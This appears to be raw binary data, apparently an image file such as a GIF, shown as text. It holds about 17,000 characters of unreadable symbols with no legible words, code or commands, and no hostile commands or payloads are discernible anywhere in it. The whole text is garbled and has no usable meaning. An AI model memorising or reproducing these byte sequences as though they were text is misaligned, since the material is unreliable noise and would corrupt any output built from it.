1ͪ�]=�|���o)G}�?m-Vm}m���e�����qe�4�2gF��+��(ht�f~s�M�)(���:�D�=��c���7���ID~�~l��ypV4HN\Pl��a�a��*D�SV|��F=N?9��^�g�����Z�Y����o��l���6���޷�G|�8b��'&b�hN"F�'N%@�G +@1��ɖ+Yɶ�ȑ�4kY�s��CJ�̡�C��!��ɔ!C:Li:d���N;<�:5�U�S�z�t�צ0��8����u7�t���kwK^�z�l!�3��4u�p�a�i8&��n�4f��J� >�Xa�"h�;v|�YB��nk�,�2o�
�}P����=�S���ď1nL��Gc�C�<y�%˕+h�ps�a�Nt���!2$�"������J��Ԧ"��pZd�(�Q�j���`0��V\pŕ�\zՕ�_{م����w��N�� d:� bL�q��11Y'S6���s0��	��F}#BC�tA���n
5�P�ET�q�#jP��\I���Yu�qI�I2a�Xa>�tH�	E�Q汩@TZm�ԛ��E�Ue�'V{d�E����9�3W]q9@W�a(�@���Vi�4q���Ӕh�b����u&���I�P��lX'l���jA "�j!C���"C���	���S,��@�O����,����>Ӻ�O�׺1J�ق2�߂�ŭ��;�'��r�'�X�*�/m��u5iw�v���aO?�'TRC�	0cA��S�=�WY�bg�[M���%�hH[r�ࡈ�a�v��`�Od���%Vi�����a��44좋.��z;J�ĺ��F}�Ү���:�$�+�0Mu�S3�5/�nݬ�����5<^'�K�Ӟ���j�v�	����sӭ�!n���������� �܁�����pzIQ�� ZU՜^���7 �
t5�[:�'�*���e�����'�!�NԌ"��UP����B����Ku��#���U3���]{�u�f�]�ڰ$ ���s��.����k���ݣ�=�ٯ�!�d�>��Â��?���#h�@1�<K
#�C��I*.�SV��7]ep�O�2��h-�Z�б�$�P|(��Hf��	H�=�A�*�4��\�$�6���0y:ܡҖ�é}-�AL�٪� C�~�C�v��]����"uA�)^�Z�"���*Fщ�S"��gF�����"����� JqB~�R���G>��V�@� rV��ZT�HAgq���~��d�2Y0CD /�T�!;��R�h>��7�QonoC"ӷ��=�Qc�h�,z1��� -6�K_���\�����c}��"�ņ@Ԡ�\��|��@@ک?ÊX��i��@|:� ��/v�@*p 
P@M��>Dy4N~2�����n�5 ��Y���>2.�ڃ��8KZZ����/�	̋���E3�Q-���4?ڷ6~��o��6��P�=rj ���A?�s*��,p�| ��0D=��}"5��<�������[��ʅ2��R�"�x�[Nt�¬�F-�юz4�j]�0�>���;FJ���a	�OWh��Ec�@?�a�UM�<��4�5՟���R+k���ө�A\T���Q��K_�b�U��Җ��X{�Z��u�l�-mi�E*��}ed%IŅV�@��yX�yh,��
�5��#�d�y��M���N�6����T�U�gZ�B��emk��Q��W���/}m�]�/�כ[�ĕ.Tl
P���H�_�Z@|�b7�Kͬ���]���n�۰��{�)���e/�Z�����*^�}�	�c ~��++�6��5n��5��PZW�B֡v3�cmu�hI+�C1����*{+����7�,�2�kR]�O~D�As쵰qͩ@��ۜ�Q��k<.����&;9�QN�I��+��]4��EUf8nԋ��4�fʺ9�l��S��Y�͍ɹ�3�A�ڈ���>�|K]�S�:�t{۴���F/�k��kM�8��՟��~G�P��y���jEh,�V��^�������8׌vt�oXk7�z���Y�a_�Rϳ��z�ll+_��f6���]�ָ����j4C�ӹ:4�;?p y�M���!
4��ެ���N
|׈�N"y���'�r�}�7<)����;�x���^u�x�wgFW��v�٬F�{�h!қ�Ó�?z~��'�	�PC���	=���z���C=���Մ�t
TX�j ���i��~��5�3�>4��(6�)�T��/xG��V
5�x'����w��z/9�������̸�1e��T<��s��{���;��Q�|��p�£�j�@)E��[��d��y����"��D}逧`����__����P'���n�|㫁�������
���_yL]�ח>�6t΃��g���u!^��r�[U[�i���(��Fj/n ����=�V
�@�	`�)��͖�U�(^���)�;��������˭\��\;�[<y ����>�^�-�Y\�ş����� m�T`�C�Z�C�MˢAU�����������\�*�!��EaF`�}@D!j�sQ�+l_�yM���T�ZŽ�,���9��)a������ ���������G��? ���������\ϩ��Bơ�0b�_��ڕ^� ����
�����m�9@����ZZ	�+B�A������R ᢡҴ-����h�"\�@�MR��5A����e�&ٷ�`���1�C�]�*�U��`6j�{�����
�:n�� .��z[�%�� bd)�<��m�P��6.c�%����i�����4�<��I��5b��#�U�.p#���!��}�8&Z����@�£Z��̵���=#0V�����Q��\�l_2���[B�d�%dQ6A=��2����걞,a�)�_�	���8�;����� Wv%ݥ�F���$K�b��T٣�1^�=��-��]_3B�+|���y��\,�e_
f`f�A�$�I�D���|$�@-� If^�mY�!����R9�\F)�Y�V ��w=�/!�!�\n�<1#��c�Ħ+��?LV����!T����m^
�;��U�Bm��7�e��<�8�s�ˉ���6�!�tMߤ�JzlJ�xZ^�y�&�u�a��p��p��$����(�'��J�"uz�}��h^�i
a��u=��&�%\�݂�c�Ħ<��m>�n^��Q��HOTId�̧�Ēg:�~��O9]*X$�Sr����f����U�ub�Zr��(>2�!<i�^�%ybz��$�|R�4�E��!�]�TqX�|�S�֟g��P��`G��;��7$��т�2"v�Eަ���������M߁��c�"P��ɦ�q_>F��-ݡ���Q P�(4��@�M'b�����Q,�A8�t\��b���;h�q
$~����� �Z�l�7Ze:�d$*�Jҩ �X=��[z�j���i���y���$~߲���Y^SA`� ٬���b^)Cy�qԍ#0��.m����^�������]�Z�Z)!-��8g��e��#/.Z�v'\�PPz�ө��
*��� kz&,�5��{'�O+])���C����-���]�Z�,�h�y��(ɒ��X�i��%�F�[6�L����.���C�ne`
�ڪ�^6:k��Y^��Q�$6Dql���n�����(�(�F�)��L:�� l*�R
 �A,���-�-r��(��.�i�����n��G��m����!�b!��/:`ٺk�h�5�:,����@�C^�V��i�|��1��.���ٷR&%�����a�kuZ'�
�T1KL��l��e��"j�B�mN]�z��>�(�*/�)�Ε5~Xqiݺ�Fu�����Z������]��+��*�6 �9���#MO2M���!�­`V�^� k��,�	r؇�g��a� ��7�W0n,����*h���(���?H)��+f!�r^3���1�����%�o���Cp�)��ڤ��l�f�������aW��}+����o�Ң�Bp�������^�.�/��)�0<ɓL�&�;�)�&	�:�ӡ-�N��̥��O2�������M��.�q>Ђ?�h5�_{7�S������/�,*(���F1iB��ZnZ�����o2��1f^���٪!<j*%Y�肨ّ�z�B�R�HV8�߱.̟¬/c//��,�z����$c0���u9��<$�	�q�M.����F��:l��S�������� �n�M�+g�,wQ���0ǝZi`$g�r.#�B�no"�u2�2c3��]n'_�6A=��Z�ba�BD�'��W�p*Ս�������Fj�cjsHr�ަ��"˪"��ढ़V����z�$�3iNO�Q��
��ik�_�^��7Sk8� {�������,Mm�n����f�f� ^�t�^����-.[N�2�3�P��B�2aPs�Q��5��pw�0�q��I�G�:���'�g���k5p���.�-�ա����\�����ێ���h`;���&�:���5�>Z�)K�Z��&rX`��9w�SbC�b�Z>��F����Z10�Q���ufkv�r�j��&�l��I�'_]
k��?5\�=��}�.Q?%�M�.�y��+�wr����|a��n���Z��~@*�w�!�̦���P�I���^���ۂ5�
~�x�vUg,��,g�X��k���U�ɮ�7�n����e���f��Y�'2Q�mհў��[����}��8�����in�����m2	�Tk��u,�ٕ�{�?�8�ͣAڏ_Vd�gyw
6%�bl2䭌ߖ���{_���[��o�OW_&k�Ri[@���͑_� ��>�ɑ���9̹�W(��yeչfu֗�hm�x������Ռ��8�z��$s��-�u5���X��^TCx���~��[m����[�����y�wҩ�y8kt����~�yd��.E9�������u��8��zu�٘�ڵ"��/���%����;;fC{f�5�듯��g��XUne+,X�Uo���k)03{�?������{>qy�5���~hi����������:�����������KU�K�`g�������ħy��b����C{�#��;z���Wj`�6��B19[����K�ʫ˳�˃�wYkSi�E����CIY�?9����|}֓��w���S;8�����ߟ�����գ�ֻ=��vU����F:�Q���2��;�O|��}Z��� !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�"�8����4I����ɓ(S�\ɲ�K�0$�4aP�59rtD*(P%4h�(C�&G���\ʴ�ӧP�y�/R<	0��C��8?J��gNK��a��D��G#�ݻx��M�D�_�0���0�Y�i�
$�X���n�J�L��I�:�PJ�Ę�d�fUH�_V8�S�^=�������K(�`�d�����KEaM�����5P��s��݊x	۶��p���A�O��CL�p��խcKR�MZ6��T��� ���_���s
�O��1�t��$]@�@���?���� ���@4���"P�Ȣ�>�<��?32��#� ��A������DFf!(
%��-Z�Vbl�E�@����@p��K�`��Tf[�g
���?��aA�M��$e�AL�䀘|�I�>~�i���m�@�5��kr�Fd|�A�졊��v�P���Y���Zt��ؕ��A�����?�T���r������JD�?�RIڹ�Yzh�@�dO����l���G�ҏk���G���ʀ,"D'��	�J��r�J?9�K�����@Pk�36y"A�
*9��(��l���'�f	�@?�	tN��8p�����?+���\�ŏF�V�;�9���
�T�O���S��[��N,�2G �8գ�?C�'A��=��+lX�Xc��tA�¨�p�gB]��
���59]���[̋�ʺ���5��Łg���C��	&�`�F[����y��/�!P�����{��&7�@�#u0�,�*��)���O����μ���|^i֢���H�E4��?��{�o%�*����8A(����M�fM��mJ!DV�	��?(�=��c� �B�n &�_���@�9H�?NT�H5� =�Mb��0Hu �I]JC��cO��� s�ߡo!9��
7HC�/"D�@�P�=�'����ԇ�=1d�a�x���� ���~�� �X��Ł�I'�
�&��`�[D���%��L�C�� 5���AH��0�d6?�`�wŔx/)��AyC/"�{i��Ȓ|9`c)#K")I>qA�dDtI��D��`�TrEF�%��WSI˞A0�&"�(��1�����0�x0�H��dH�������W3�J��2!L�&��́0��#"�f�Q.� (��Dp	.Av3n�<�����b.1$gC@��<H��Z�|�I6��M t��'(��5��� 'd�?��ɻ��{���Iv�͉�)Rӄ�CJtM�`t$U�D���z�H'�5MTR� ��-ї�TЗ��*�Hrj:J(��}��)C�XP�$w�<j�*Z=�d3�qiE�(UP�{T�/�1����#A����`�"aEH5�|�5DW�&Cz�E<:P5c��]��$�.i6��U��5,����	�����`���Y�ԝPقZ%����55왒��GM��%NG+F�a����kD-�J�ƶ)u�5�ǨHa˷��md���Z��<���L)���'q�+��&4��t%��gO��%��n]���pB� 9���
�sҖ�xAA5"���2�ͧ+��P��!�}!������`���^AF���m��q��^�`���Կ�Ca�ؐĖ	(lM������K�l��1|����$�>}mQu)��'3Z?���EɁ��� ����ȿ�N��(tM���\*��U~
��f���_>�gC�����3N�K8@��� �
�� ��G8Jdِ=}.��0N���C0�Ҋf���Llz #(�	r�dz �����j��%�L/�Or����2�׀|���F���	�,���*gG�%��uKV 
���i@4�� zh�����ŭ�o���9D���J�%�����e'� �v4��^���洶�-�dw��6B�p�~.R���Y9����L�ƶ���m�ә�F4�A�e�;���5����^��ކyC��쪲ZºTIP��DC�@�Ƕ��t�� ��u4X N0�����<"�0���Aj���Rv��U؜�\%�ֺ����\@!�Ez=�e��>�%p0K����dn��p��A7ȷR��G)�?8q0��	�����5�C(a�'5o����wA�7D�) '
r����?ȯG-С⽬,��ql����/���M=�"*���%�x��~ �?���M���$Ko�yK�gQ,[�2��W��c��q�D��x����g9�	2��X"�5T�7A�c�w�Fn+������@}qOWy��k\��uc�T|�'"�k�l7t�7�g5QT'�u�w�w�hDU/DI)�M�f�4O7� uWwaw"�p�7�7Vsh,(��v�7���2vj�J[�^�m;�zׄ��G���"h�}�u��_5&xktP<G|$�"k��Dr�F����)�RH�HaDb�� ��C�s�9�H}aW��@��Wp-�"�І���uuT��,�k�p�c\H8xM��d�R��Eȉw ��� �0���t��*�b!Sv��F��`�~1�c�(���/���7�x�w{	AyPg����B0b4�,9@R
QH����]p�x�!x~"�d��'�����v�G�A��8|P"7&�>pt�xR���i4��E�X��H{1{Py@��k�3N3i��jgr"ɑ�E���v99uRGy��	�u2(�9����yϠ!�y$9�G��L�o�g4e�Vf�Y�EX��4�v�w�S�u��z�������Z�U�X�j8��G��Ql�WU� �_�X�uP�_k�7ICSw������V��xy,@=�vm����v�X}�x)�q٘�v}�DE��2�90Jŗ�g��AYy�'l�t� n���f�-1�QS����W{�p����m�� �iFO�].�(�a�i���T �h��w�
Yyא�!���m�ui�M)�a{��xׇuWȚ�i��&�B2q�~��A����G�o���,0�y���H�
��Q����Y9�6�d��$F'�P��{j�0ȓ9��$9u�yu�)������I�)��	�#ɛn� ������<�i
�:�w��Iu���ٛ�hyA�@	�J�G:}C��+��	~	����%�{�sA'�I�X������xu؟�:�Q�2X��Q}�*x"z�!�+�K곁�Ԁ�j�訛��uSw��	�q�
1{�Wu(!�,Ay�p�,�D��)� I�7�	�����VG�LǊk��q��髐y�����h�n�7�_7TLC��>��+9�F�t+	����*��	�z�خT���:yN�v����)�j�� �F�tS÷3C��K��
���G�g��i<J�
������'��Z��tG�����iHiT��	e���Y�@���g�'�{>Z��')y��z���	�Z� :�1˯���J��{4S0H�j�0�!����C����|�{�ɟ�i����j�U({o�0kl�I� 
���R)=�0��E�ɬ�'��iy�:���B'K�Q7��Y���	�
��+��w��)��ڳ!z,`ƶ�`�`��x1r��U��z�E��h=z��g��I�+��G�\;�_۔ꈹV���k����DM�!oU�J7J�n��j�g�	)��tPy�����z��j���a����
q|��ÂY�$�y�g[�T�{� f�Њ�K���0+�+�w��9A�$��y����_j�@��x����6���״Q��'��V�!ʨrʯ1�
!��j_xE+@�z�&��������~;_ʣi�
��y��}����9�ǿP״<ˬ���%\��k�3��F�Y�MG�2;�E\�)��H�t�X�ڼ?ʂW���[��ɽ������{�*w�(���+���{�
7�ǫA�j{":�V��p؛����9�i*ǣ�ڣ��q����xJ����'�g��PjHK��+�?�u�:ɩ;�,��љ�<z�+y����n��+�A̴�ʿJ���7�������5ĜZ�Ň;ď��g�����Y7�k��W��yŪ��J�a�ɯ|��-�м�'I�7{����<����شh���h��Ɗ�1�z��=j�a��K-�-0�q��G��h��\����t{��Ȥ�Y��V��y�O
��z���-�X��0j3��Ԇ6{{��x];�Sۖ.[��V����Bku����@��0QVPyȬ������g�u���O'���߼�I�G��<\�X7�{�]��0خ����{���㌨�&�Q�Y�~c���	��(�G��k�
��o8�9���σ�z�Η��,�L͊��Ҽ\�-}���}�-�-`�@�]U�����ߚ{B�QQ�&����
�O��=�}T�\�C[y����L�x�tʨ��0Ζ����P1�B@��}ӡ��u�;�����-��+m����~rz�M��=�-mu��ڗ�"e|��F�, �VY�h�]��-����~u�~��Ǧ�^���%  �� % #^�Dٮ}�W���z�	����,�P�1��P��'~�Ѥ�����j�N���ǭ*q�T.�!��]D�k0�g�D.�m����l��6�@���i�W~K9���F�   ��H>Hy
�0V�`���+�Ʀm��(��*��]�]�������A��^C*n�`�� tmt���t���Q��}.k�� ���E��t����rE���G�)���� �PCD.�@�ن�!�Q��>��>#�u&�t5^�M�E>�k�y�~m���n��G���>�O���ǖ	,�k�n��E������~
�~	�pe�����G���ݾ�Ѥ�>앛�V��WI�	���i�6K	���(#�n�tǆ�����>��վ<�>?�
%^����^�&��,��k���r�V����3��`����~3��� ��
�1���Q���A�M��oX�_�� ��v�A�� �������I-&�p��]D��o�1�A�Hp��.@p��-��8�~l$o��rR���6��v|���`�Q�2Ŵ� N����BO�7�nG�xU�����#�� �����zм�D�m}��?�(.O��OP�����ojqS����a��������������+������$X�_���.d���C�C�(p�� A�axJ`�S�@\����'#�d�ҥC <x� �c!�3�k𯁕��
���
�h@Y�,��@/}�czP�U�/�,�qǑÞ"���Z���?�Y��m�񟇑5q�Qq���VX�"�A�e����و��Z~#� �2ft5��I0n�O@<!(��@�D��}�o�(6Ϧ���]�%J)!ܿPD}V&�L8�@˅\����P�FoB��[���u�h�aQ�gH�_k����G�N���k�`yS�¯6'(��( Dy�!ʊ�L=_��%���Ǽ#��&�
������M �
*�>���D�o�@�!z��o��p�����X�"��R��� $�	f4��I"(�:c����]21Ņ$�g���j!����I!V C%���$���"����K17[c��j>���M��	���Z���Տ%Q� 8a���|�
�S���q�ݸ�q�=���Ո ��⃏	��ӹDk(�K`2'�B�hC�]���x��ʗ �˂�p�F���o�Õ.'=��m�Q�'V��=s�\u�W\h
����m$���� ��0d�P��GY�f�f����8�K V�ؘ.��G����޹���&:�;Ҟ�
NX�EwU!����c�2�s!_{��P�%�>e3�g��k�!,]�R� �RȌ��b��i�if(T��m+B�j�\8*�������}{떡��Vn���+��vhi�C��jo�n)TREv�����W,�`u�As�eO�7��S3��_%��g`�6��B%{L� K�?,��4ih1UQ�g��/=��-��n����n.H�r�r!-hhf���±����tq���f@]K/%p�K���u�e�����.[�t�޹&��J]h��a&k�y`��<m�[	���m�_���C*b�P�m"�����ge� ��@V���-� �xQnջ�}�_+�Jw@��*Vi�*8!xl7��C@��d|'(��@h��ILG�T�"V����u��O��CA�`E�C�� ��]9�% ��*a� �04�'�3@��>��Pq� ���T$�IEL�+p�ӎ  *.�}�e�ғ�ɑ  (	UH >��i�4y9�Q3��tRA�j��c���,�Db$����=�v����6�/����+�?�&Fh�q�$�H� ����rZ�B��S�D*���2�ED'�%�&%>@�t��A01a�� ��b		:�m+x��doƩ�A�ld�&6x�.��
�\���R�ksI��8:C-�aY�F8�{
ė�d�n���E'z�TQ��&Fj���K���I<-��+�^�	q���ι%'�Y���B�����{�#!��#DK ��3������7
��ʹS��S��J�b%Q5��Γ@�
2�)�är\�?uBB�95'X�#��8U����Y5Te��Օ�$b2en%H#�o�U�R��͍�u���@�:<=�D�ȰSʱ'0(/���p�љ�j��Y)�`	OG�0Kp��bʗ^�,K�(�D-*��,�'N4�����H� d�*��AG�����RʕkD �UH^wo�z� Z��iq�z�j�W`oA�1Ok��Q$���QךN��/�X}!�aVײ�
oXe'އP1b�A���O���JX��ml�`O)chn��+*�����I m���#e,���^�,HY)�b	4�L^	t���2�-	|ӫ"���Y�WtX>��� ���
I�@��rY�|$�

�(�`e�왠�j�����΅�RK6j
�%/Y����t����v	��ˑ���-Oh��3�%8MnMi\���7���V�А�0�K-.H��jK�$��e(�R׶�E�y��d-!
���l�B��l.���v��jn�nS&r�7���lp%�٠�@l�/d�eI�M�����Ί�p�ٴ��:ϗ�d��|����*�n�23C%�6ԝ��R����il�U��ئ���"�wJ�?� v�"[��Wt�"�6�����M
c�F�sU]�3$�����M���R�a��F�8��%y~���S����^X1�b� +0w�K�A��1�e��m�\��`n�k�n�h��Ǌ��9�𒮰	����V����9D�0q��t�R���M��;�K6���A���<���`K3hK��nx5w+b�՛�3�i[q��i����an�$՜#kg�=m����ʛ�%�i�d��kS���y�0��f�w��^�����*��������b珔�`�I��C�<#9�3mz��8o���?�3��ʷ�;��4�C��"���>|˼���-	�3��ȿ�ӿ/��ægӗ���l�&��>!3�H��(z�0F�2LC�3q��B�P�,�;)�ؿ�RB}R)s��^ˢy��@:Ck�/{�T�!qI��)@}{�������#>��@�Z�r���3�9�
4|�	d	����c���0��:D�f3����:qA	,��r��A�"Õ�3�x�.��,�˛'H#���&[�)��k�#Ȇ���Bh{������Cd�z��{Ė�A��^"�
��A:�몆�!ԌZ$�sc��a.�
�_�j�B�����]��q����o�	m���ą( `���ӧ�">j��T�����[�ʯ�i�>�?��a�7
\CG�*/�@	�pĦ#3틈3[ǈk+�@��k�^Z��k��s�^
�/[�	�>d7�`!l�/s��{�'X���Ɂ�I1tDic��ĩ�:o�H��:��f\Ƨ�@̃�{�a3����ZĹ��>�����&i�I��>j��5�6�ʍ������8�EL#��A��);�!Xɬ�9ʢC#����8ǔ�IE�H9ǀ[�2K�c	��<%�j��Ɂ�_b#�q�� �J�SĚ�K��L�C9����&�b̗`B4��D�����C�}J������!}�m�3����H��J�L�iS�:R@�t	�t�܄��l��
EA�<̴�^�E�ԌJyr����M�|�4������l���L�#��.[K����D��¹�����$)K�vTNׂ8�h�iK̩[��$�����
�xϏ�<�,�s[F_�&�E��N1�4PLs;收ԬI�I��k�����ӧ�P��ҴE����
����b�M�ſ��Q^\���݌C���L�0�O1}kĒ�z���и�H�pE�0�<� ��Rz���m�Λ�LҎK��<cά<���S<U�S�E���jY!�NY�H�
��TB���{cN˴��U!�E��EDU��5Q�R���ʉ��Tr�Д��1! `EɄ8�6�
"0U��S%C5T�D�����R���\�)�J��I�ֺ[	cH�2�0�$ԁ�,0��HUn:և�I���X	�>��E��K����W���%ݒ�
;md�v4�D�����Ev��/;��(�U{����.Y[�Vd�W��b������z!���c]T�0�xN�<���E�B��X#I�?��6�p�V�q� W�����F�X yMk|X��H�Ӿ8�_�S�8��}�1��h5�K1)�)�mҍ�
,s�nWR��K�Յ�W�E�x�Niȩ�I�5:�+�X$m	V��_z���pS�!�"�,�˸��C0 ��6�]��I�ڑ,�PVtM	����چ �}zz�˔�	��~� M�l[���3}��܊�\�0��1��i�6��qٛ����d� �)�}m���Z�s�Ն ��̇8X����
8���C	�M#C8�=���N[�e���Yy��ڡ�ފ��P����i�UP�O��2�}Թ��j	ث@\�@��]�pY�I��Ĕ���͸-��\�]1K	�9C�
��j�ଐ��5���u)�n���x�H��5 �� �Pm�C���}	�
�>+��_�������%���_�"V� ��g%��Cb���\+��&�<�buKܱK	�����;���_����V���_ 㬨+�\3~��]�s��%�I�R}�KS ��_
N�A�j!���>4W��^,.Y/n?D��������3nݭI���%��[�h\�x�"V��I�������H&,[�0&��%U�Lћ*�'��MͬX���5ߝ-ɕٗ�Z�]Z��
`�c�l���/Q�z��{�.
�h��L�Ykf��JΔ2�o��^3͝��e�0ߑ�M�sO��h���*b;.\����m�	��m�
&��u�{��d١�c�*��Uo>��PZ�=@�M�]6�6�ާ`�p��zv��dM�Z��e����b�������ar8���c�V�֐ם�کm٠��w��ʼ��SجV2�������X����蒦ߋ�aQs������4AnaR$�+kT��{�ڿ,�F�m�2��/��Yo�ꆐ�ƨ�E�&��p�K��h�,ppE�p����5E*Y�c˞�X�v��L�5M=�5�.Yb*?�]��&��
ؕ쉒��P���k�؆f���U����L��<�M�{z�!-nMZӄ�x��/3�#x���7��^��{z6�{a��j� i��+�&��^����8�AZ�^(��qe�"X[��f�o�� c�۝+Gmy�8}�v�ى�{�������C s�N��o��aǖ�^g���V��'r���O��>M�
9 �M/_E*�*Z���c���O`K`�`D�D �8�- �Q�;��Q������?���@��X^@�u ?߇ptGw��s<�OK�pk����o��r����������#� �Ղ��sHp���up���pw@tX�uZG�Z��u�uY�[C/x��d^؇}0�c?�GO�}���Ag��`���pu�D#U�>�m���uaw�b��_wa�ub�wW��H�{�f�wCwt�H�H ���_�c��@�@x�?�`x�/x����7�p�����x~ ��0���@���w����h���w��`g���v}�w�ov�xGO C��x���������X����Ѕ��]xz��z�`z�Pz�px�x�������u�iw����/v�����wj�����'����_���O���zZ�z��� |� |���+7�?vA����w��y/{cG�|_��v�������'z�_��}�wz�w�� � �����7��������_�Eg{����)vz�w��|��w̏vj�x����g��'}���G}�oz�g��}�|����?�l�{�w����~�g��ua'{����G{}v�/�G�x�/x�X����kW�]
����.�#R|h��?Z/�ڠ��G�1�,i�$ʔ*WZT��<^��\'��uu��g'P�����(Ҕ��-e�����R1��S���d���_������U ڄ6�q"\�Gv�U��?� 7$����ɮ1�bܺ��a�o�.�
kU��'��թe�#M٫�c��-hZ`2�W��QWŷ'��cHʺw_��k�N�a��-~�'�=ZZ2���jfz�z��W�&`��&�e��;f0�鶬��E��Cٷ?�[�>_����j���i��q�HU���Q����eQI�]���N^(��e�'�A!.4�[�I�tߊx=�"K��Xcyu܆�)�\U�=� ��e��uO}]Q
&F�par�P�'�C�=�Klq�W�},�h[nA�y�,�`q���g����98fRI�fY]��P�q�ai!��Z�$��e|(��W}���FtJj�X�=T)X��r�)�\V�9)RMYƋ��)�#WX]���"xZ��[���袑ާ�^a�I*�QZc�k�b&�`�8�#~̉�+�s�H�FMP@��N�S�j���n�g��
7X��*�Z{���C���{����;�~@��f�_�9zҺ�J̮�Ħ4,��i����#gj�j*�1I�x��?�4��2jxk��)�����4aф��S�̬��6}bd�F�S��P��l��$mP�j��]�=��<6�B3�9<���lq���5yaᘴ�;�tӺmRT5�s�+���?.E83�F���:�	�C�5I�A�g�B.Y�����%n����'���mp�E(\��>8�(�R3�ug�q9��4�r�}���SI����IM�N�?�t��k����97�V@mլh�����	����9������&��@�#Ez�ut�[�h(��7x�rDu���f��RԠ-wh[����pV��y�!~�L�"�����q:{W�xA>�,-���A���}nF^�:� L��G��7��m86N�2��OAk(�	J�N��!�p@{�����#�&i�&�*B�ec�^��"���s�z�C���.t����¯a��$�k��E?�˅r��f9� �'
ԓL\�A޹GY�;v68K��e����F�	I�ʍ��$&i=��?�Ї���m��!��o�#��?�ƻ�sc�!���ym�,7Zb��#���{����"���L7e�L�D9J26!��a��Դ� /H�%��w�.A�-�� �?��-o�� �@��f��$sR{	��(<��1q2����T��[���tLH�1���a�.�yng.�C*!��؋���E6��@$�Q�-�;5���KĈDY䇺1��$�O���	Y�*ʵL�^*��A��L�� �/"�Ͻ����L8)C2�8�)���X~��h�[�@ȓ�g�^I(P���թq,`���!^$V,���,Qe�o&kB� �� *�{�*n78W��Z��ڧy�+���`�t��QP~h+n�T�>��!�8Y~^���>З#��*E�	��4jRL��)���9�� IJK���zQ��?89oY�����d߯D�%�Ij��}����Qf�m���J�I]�I���sV4�#^T�v:��R�2�Xq�g��̬c���/�S���F���2�H����q��%Y�Epl\�Z�n��fפ����G��1�Jz3�>o)�͖~J4���$���ce�Ȅ|TmZ;a�8n�%՛Z,#���}����a
U [@e�[���*�*�&�Ȣ<Ь�&�4���Gk�-����(AW�C�8T���|BZ]/�P�ث 0���u�:��k��OHv��@�e��@��[g�@�?�S$��@�8����(��3'Ό�[�J��kc�1Z�
��*��|�,)O�^���"�$/�,-�����A
m"!�I`�ൡl���]��)��M��$?W��Z��g=G�g'��砧�gË��E`���O��H�hA��l\$�^[/��VӸ��"$n/�Y@p��]��c�grwo�����3*��Tn���<po�qH`}��I�yt���;AZy����������J���"�&-۷��$�z���N���I���$�
:�6�
�S3C��l{-���ܖ�,Қ�]�q�џ��1��*�'u*��P뗮������̊��E�S�i�l��?Pk�oM�Cy���i>�����t�3��\ѧ�V��p<cQ��mJ���(i�-�<c��z2��@�(?�i��s�"gm���7Ii+L��Ow��iׇ��ڭ��Mo�:�P#�,A��ќ�D�LV�������^�<�����ь��_��X�,���  Z��iA`���pH�x���4D`�l�],�C4�e_��R����@�ښ�4˒�4)�mq�ޔ��m��C�4Z���E�:�M��:DZJ!N��]1�i�jL��ɘE��^���~E���c��^�3��,�́��8��I���T�T߅ձ�M�U���2U�N�ą�щ���`D$'��Q���C�A��|��8���u�`�����a�����L��wq�v˾P�Y��tZI��8�Ϲ���Y�~N���PP����x�ayp�����-�El��9J]�������=�F���RS�a"`Wh�
��Ҟ�HF�"��S�� �t$�J��[9E���H�.v9��Gą�ıCPD7Z����^� �p�p�cE;�����\�L��<�D��M�Ib��0��Ƀ/^�0�IIT(�硄	:#����Hcy� ���,��Tފp���i^u��'����ڄ�I���I� � X� �OV�� űI!��1���L�5�I��"&�!�M���\E���<�]a�Եޗ�XJ�Q}"�}%X��̺��}����-ZX��dLVN��#�a����a��~��2�������TZw	����X#^��.��m:�TF��\��%q�g�M~�<�&�ԣ�Q8��\�W�0$J �^F#����C��
�� Ɨ�D�U����,��,�ĺ0'I��c���HAj'M^��V�Ꮆ�t��haQ���i�Gm�@�4��Ӊ�i�CHG,�E͜L�O�*��D�4ֻ��i'�x>$�Ʉ!h��ha^{��15�^���eP��<�ib����Gc.�!EĬ0����Q�Ԡ�!����] %E� *j'>"P��
���\�[�)k*��P�XǐN�P�C��*�'��ŏkp�]���_��Gh�]T�x���c!�9Q�\�uQ���PN���hGEIdY�F~�B4D2��FJj����O�0U��ے�j��!���]ǐ���唨��ЊF�¡T\�����9�c��*H\�.�c�މ����S�Kq�����U���T���x�V��i�F�F�*+J5�.��U0iT[�0&�g�U	���p�V�k���2F��)�(�+uL��4�M��xHZT+խ��ޫV��QuI�����d��\��&u8㺒�9��L�&���+kLl湆�X����������RVȊ�SXm���%v�䵓�ʮT�k�S��G��JuQm�a�em�J���ozW�̗]%�ę��땴G�r�|��*L­uy�	�Z�֪�w�+�gYm~�ʭ��F��������E�N-��CrVL	��+�NNj�
�F澐�X��J�kP��.L�zɯ.��6k���"�� ,V�5���N���*��.���~��	���mx~l�Ֆ����	tX�ùM1&���B�jk�����s�l�$n�j���/�
��l�&G��֌�(�l��.�>-n�F�
k�2.�N
�"�X,��/A���p��V��⫊�o�O�F�
k-J�����}E�=]���E��~��
��E�\��0` !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/��@�1�� �H��ɓ(S�\��	����d�pޏr�u�P$P�Jh��"@@ "U�`�\ʴ�ӧP����>�������?�2u,��Fȳe�p#�mԷp�ʝ��,A�oz�C���f�������È�kW�L9��4cPi���`�R̹����M���_�9���߿X������$
���!J)����Ť�K0�]m'Gj�`��|,v�ߐ�1���8����C������)(��VM}�&:�0�M���'�����-� %��@���@c��?dD�Yh,��f��'����]�����0�8)rN:<�I$UM��H���*���?����=)dS�U�A��7��
J��}1vQ��%�(Cf�%\���C����?�dN���Ep�I`�|0�@�$X �A�l��
���=�!��%��@8�VЄ�	ԏ9XP؞���*{ ���Z�?}!����s�c��jJY����#��@�:������*l�L>Gy��
����U�`ki�({���@�D˰�h,j�ۡQ �����]�6ڴ�t�@��h����A������kpp���ܤǖ��
��E��P,���ϒd�I} ���A�f��0Xv�ʟ�ZS,`�a1�/]è$����,a�D�Z=�cA�f��,�aN��Oj�\^�9hE���L�^P'�i��m�H�)�â0 1��t��]��%����9���e0�AV�ģ&�MY�`Z�K�YL����y\�GC{���@C$A<5Ŗ}A���
